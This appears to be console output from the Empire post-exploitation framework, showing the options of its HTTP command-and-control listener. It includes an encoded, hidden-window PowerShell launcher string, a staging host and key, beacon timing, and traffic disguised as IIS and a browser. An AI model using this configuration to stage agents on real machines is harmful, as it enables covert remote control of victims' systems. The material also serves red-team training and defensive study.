 (Empire: listeners) > uselistener http
(Empire: listeners/http) > info
Name: HTTP[S]
Category: client_server
Authors:
@harmj0y
Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Options:
Name Required Value Description
---- -------- ------- -----------
SlackToken False Your SlackBot API token to communicate with your Slack instance.
ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default,
r).
KillDate False Date for the listener to exit (MM/dd/yyyy).
Name True http Name for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
DefaultLostLimit True 60 Number of missed checkins before exiting
WorkingHours False Hours for the agent to operate (09:00-17:00).
SlackChannel False #general The Slack channel or DM that notifications will be sent to.
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
Host True http://empirec2:80 Hostname/IP for staging.
CertPath False Certificate path for https listeners.
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
Proxy False default Proxy to use for request (default, none, or other).
UserAgent False default User-agent string to use for the staging request (default, none, or other).
StagingKey True 5416d7cd6ef195a0f7622a9c56b55e84 Staging key for initial agent negotiation.
BindIP True 0.0.0.0 The IP to bind to on the control server.
Port True 80 Port for the listener.
ServerVersion True Microsoft-IIS/7.5 Server header for the control server.
StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php